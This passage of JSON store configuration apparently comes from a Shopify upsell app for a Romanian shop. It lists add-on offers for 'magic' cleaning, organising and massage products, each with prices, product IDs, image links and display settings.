GRATIS MOPUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46679237689667"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7685702746277"}]},"enabled":true,"position":24},{"id":3319,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"1+1 GRATIS MATURA MAGICA","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9233184883011","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_2b15a536-ad10-4c9f-b246-201f97166bdc.jpg?v=1717417843","title":"1+1 GRATIS MATURA MAGICA DIN SILICON","variants":[{"id":"gid://shopify/ProductVariant/48512079724867"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8655948120387"}]},"enabled":true,"position":23},{"id":3320,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b078d00e-60ae-494d-b719-72641e9c1ea0.jpg?v=1682677530","title":"PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8655948120387"}]},"enabled":true,"position":22},{"id":3321,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"GENUNCHIERA MAGICA","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8109773521061","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/genunchiera-magica-903562.jpg?v=1695234649","title":"GENUNCHIERA MAGICA","variants":[{"id":"gid://shopify/ProductVariant/42091623186597"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8163854024869"}]},"enabled":true,"position":21},{"id":3322,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 60 PLASTURI MAGICI","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8135364018341","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_8b8ee42e-51c0-4970-8d7f-7cec0ed427eb.jpg?v=1673448397","title":"SET 30 PLASTURI MAGICI","variants":[{"id":"gid://shopify/ProductVariant/42179166830757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8163854024869"}]},"enabled":true,"position":20},{"id":3323,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"COVORAS MAGIC PENTRU MASAJ","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8163854024869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/covorasul-magic-pentru-masaj-738464_d595389d-9189-4e9f-ae55-e80484ab0932.jpg?v=1695234651","title":"COVORASUL MAGIC PENTRU MASAJ","variants":[{"id":"gid://shopify/ProductVariant/42268405891237"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8109773521061"}]},"enabled":true,"position":19},{"id":3324,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 60 PLASTURI MAGICI","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8135364018341","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_8b8ee42e-51c0-4970-8d7f-7cec0ed427eb.jpg?v=1673448397","title":"SET 30 PLASTURI MAGICI","variants":[{"id":"gid://shopify/ProductVariant/42179166830757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8109773521061"}]},"enabled":true,"position":18},{"id":3325,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"64","title":"SET 10 LAVETE MAGICE","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7685702746277","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/LAVETE.jpg?v=1671229711","title":"SET 10 LAVETE MAGICE 40x30 CM - 40X30","variants":[{"id":"gid://shopify/ProductVariant/41712489726117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8583179469123"}]},"enabled":true,"position":17},{"id":3326,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"72","title":"MOP SMART 4 IN 1","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8365625246019","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_48545277-377b-4419-b9e8-825f84a166c8.jpg?v=1680557941","title":"MOPUL SMART 4 IN 1","variants":[{"id":"gid://shopify/ProductVariant/46481001578819"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8583179469123"}]},"enabled":true,"position":16},{"id":3327,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 4 FOLII SMART PENTRU ARAGAZ","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7578884079781","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/21.png?v=1660158943","title":"SET 4 FOLII SMART PENTRU ARAGAZ - Argintiu","variants":[{"id":"gid://shopify/ProductVariant/41445790318757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/6637745864869"}]},"enabled":true,"position":15},{"id":3339,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"64","title":"SET 4 ORGANIZATOARE SMART","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7884618825893","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/64.jpg?v=1704838592","title":"SET 4 ORGANIZATOARE SMART","variants":[{"id":"gid://shopify/ProductVariant/41789424500901"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8782563737923"}]},"enabled":true,"position":14},{"id":3340,"offer":{"text":"<p>🔥 Adauga <strong>{{title}} </strong>pentru doar <strong>{{price}} </strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/lavetadinmicrofibra_1.jpg?v=1720995124","title":"1+1 GRATIS PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8782563737923"}]},"enabled":true,"position":13},{"id":3342,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar  <strong>{{price}}</strong></p>","price":"54","title":"SET 5 PERII MAGICE PENTRU CURATAT","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8153285361829","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_27c14c22-d090-4c53-9e17-d331a3aed5b1.jpg?v=1692812525","title":"SET 5 PERII MAGICE PENTRU CURATAT","variants":[{"id":"gid://shopify/ProductVariant/42237643686053"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/6637745864869"}]},"enabled":true,"position":12},{"id":3343,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 EPILATOARE MAGICE","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8121797738661","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-epilatorul-magic-755747.jpg?v=1695234442","title":"1+1 GRATIS EPILATORUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/42131031490725"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8137742909605"}]},"enabled":true,"position":11},{"id":3344,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 PERII MAGICE PENTRU DUS","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8149401272485","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-peria-magica-pentru-baie-500369.webp?v=1695234437","title":"1+1 GRATIS PERIA MAGICA PENTRU BAIE","variants":[{"id":"gid://shopify/ProductVariant/42226435326117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8137742909605"}]},"enabled":true,"position":10},{"id":3345,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar  <strong>{{price}}</strong></p>","price":"64","title":"SET 2 ORGANIZATOARE PENTRU PANTALONI","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7900068544677","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_f64cb20f-1315-47f2-b462-7e97f5215132.jpg?v=1659533198","title":"SET 2 ORGANIZATOARE 5 IN 1","variants":[{"id":"gid://shopify/ProductVariant/41806990213285"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7884618825893"}]},"enabled":true,"position":9},{"id":3346,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 ORGANIZATOARE PENTRU GENTI","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8004757192869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/CopieaORGANIZATORSMARTPENTRUGENTI.jpg?v=1670366111","title":"SET 2 ORGANIZATOARE SMART PENTRU GENTI","variants":[{"id":"gid://shopify/ProductVariant/41944602509477"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7884618825893"}]},"enabled":true,"position":8},{"id":3347,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 ORGANIZATOARE SMART","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7884618825893","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/20221023_092630_0000.jpg?v=1666506442","title":"SET 2 ORGANIZATOARE SMART","variants":[{"id":"gid://shopify/ProductVariant/41789424500901"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8139674189989"}]},"enabled":true,"position":7},{"id":3348,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 ORGANIZATOARE PENTRU GENTI","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8004757192869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/CopieaORGANIZATORSMARTPENTRUGENTI.jpg?v=1670366111","title":"SET 2 ORGANIZATOARE SMART PENTRU GENTI","variants":[{"id":"gid://shopify/ProductVariant/41944602509477"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8139674189989"}]},"enabled":true,"position":6},{"id":10266,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"89","title":"TIGAIA MAGICA PENTRU CLATITE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14724795826499","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_55eaf9da-cb57-4511-a02b-676c78ac1e01.jpg?v=1736715615","title":"TIGAIA MAGICA PENTRU CLATITE","variants":[{"id":"gid://shopify/ProductVariant/52199542030659"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14726865224003"}]},"enabled":true,"position":5},{"id":10267,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"89","title":"APARAT MAGIC POPCORN","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14726865224003","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_0c1f665f-1488-4aab-bc53-12ae3165f5a8.jpg?v=1736804370","title":"APARATUL-MAGIC POPCORN","variants":[{"id":"gid://shopify/ProductVariant/52214501704003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14724795826499"}]},"enabled":true,"position":4},{"id":10268,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS TRAFALETUL MAGIC","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8833612120387"}]},"enabled":true,"position":3},{"id":10269,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 24 PUNGI MAGICE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7716400201893","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/PUNGIBORCAN2E24.jpg?v=1735763042","title":"SET 24 PUNGI MAGICE","variants":[{"id":"gid://shopify/ProductVariant/41638115934373"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8747498701123"}]},"enabled":true,"position":2},{"id":10270,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 500 SACULETI MAGICI","design":{"animated":false,"imageURL":null,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8747498701123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/SET200SACULETIMAGICI.jpg?v=1728685528","title":"SET 500 SACULETI MAGICI","variants":[{"id":"gid://shopify/ProductVariant/47113756082499"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7716400201893"}]},"enabled":true,"position":0},{"id":10271,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"COVORAS MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8163854024869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_18c7ab5b-185c-404b-9cb6-5ab357dc6ddd.jpg?v=1732274774","title":"COVORASUL MAGIC PENTRU MASAJ","variants":[{"id":"gid://shopify/ProductVariant/42268405891237"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8812597903683"}]},"enabled":true,"position":1},{"id":10726,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 2 APARATE MASAJ","design":{"animated":false,"imageURL":null,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8812597903683","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_314a49a0-6159-4a2b-a3c1-cb9c29cd01a3.jpg?v=1732874593","title":"SET 2 APARATE MAGICE DE MASAJ","variants":[{"id":"gid://shopify/ProductVariant/47280171647299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8862307549507"}]},"enabled":true,"position":null},{"id":10727,"offer":{"text":"<p>🔥 ADAUGA <strong>{{title}}</strong> PENTRU DOAR <strong>{{price}}</strong></p>","price":"49","title":"COVORAS MAGIC MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8163854024869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_18c7ab5b-185c-404b-9cb6-5ab357dc6ddd.jpg?v=1732274774","title":"COVORASUL MAGIC PENTRU MASAJ","variants":[{"id":"gid://shopify/ProductVariant/42268405891237"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8862307549507"}]},"enabled":true,"position":null},{"id":10728,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS GENUNCHIERA MAGICA","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8109773521061","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_38282513-5876-4fe7-a21c-9ad78a6259bc.jpg?v=1704150840","title":"1+1 GRATIS GENUNCHIERA MAGICA - S","variants":[{"id":"gid://shopify/ProductVariant/47659869864259"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8862307549507"}]},"enabled":true,"position":null},{"id":10729,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 20 LAVETE MAGICE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7685702746277","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/5_855fdb10-461e-4c4a-858a-1b3249e78752.png?v=1715287893","price":59,"variants":[{"id":"gid://shopify/ProductVariant/41712489726117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9249658732867"}]},"enabled":true,"position":null},{"id":10730,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/lavetadinmicrofibra_1.jpg?v=1720995124","title":"1+1 GRATIS PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8893823287619"}]},"enabled":true,"position":null},{"id":10731,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS TRAFALETUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","title":"1+1 GRATIS TRAFALETUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8893823287619"}]},"enabled":true,"position":null},{"id":10732,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 4 ETAJERE SMART","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8782563737923","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_ce33ac32-a880-4099-8a24-abdf4723cf9b.jpg?v=1715546742","title":"SET 4 ETAJERE SMART","variants":[{"id":"gid://shopify/ProductVariant/47205219074371"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8893823287619"}]},"enabled":true,"position":null},{"id":10735,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 500 SACULETI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8747498701123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/SET200SACULETIMAGICI.jpg?v=1728685528","title":"SET 500 SACULETI MAGICI","variants":[{"id":"gid://shopify/ProductVariant/47113756082499"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9254639632707"}]},"enabled":true,"position":null},{"id":10736,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 4 ETAJERE SMART","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8782563737923","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_ce33ac32-a880-4099-8a24-abdf4723cf9b.jpg?v=1715546742","title":"SET 4 ETAJERE SMART","variants":[{"id":"gid://shopify/ProductVariant/47205219074371"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9254639632707"}]},"enabled":true,"position":null},{"id":10737,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS TRAFALETUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","title":"1+1 GRATIS TRAFALETUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9254639632707"}]},"enabled":true,"position":null},{"id":10738,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 5 PERECHI SOSETE MAGICE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8862307549507","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/7_4538f9a3-f87d-4fd4-8ae0-d8e82f8f96bb.jpg?v=1699526405","title":"SOSETELE MAGICE","variants":[{"id":"gid://shopify/ProductVariant/47407438463299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>","selectedByDefault":false},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9639914537283"}]},"enabled":true,"position":null},{"id":10739,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"COVORAS MAGIC MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8163854024869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_18c7ab5b-185c-404b-9cb6-5ab357dc6ddd.jpg?v=1732274774","title":"COVORASUL MAGIC PENTRU MASAJ","variants":[{"id":"gid://shopify/ProductVariant/42268405891237"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9639914537283"}]},"enabled":true,"position":null},{"id":10740,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 2 FLUTURASI MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8812597903683","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_314a49a0-6159-4a2b-a3c1-cb9c29cd01a3.jpg?v=1732874593","title":"SET 2 APARATE MAGICE DE MASAJ","variants":[{"id":"gid://shopify/ProductVariant/47280171647299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9639914537283"}]},"enabled":true,"position":null},{"id":10741,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"1+1 GRATIS PERIA MAGICA PENTRU 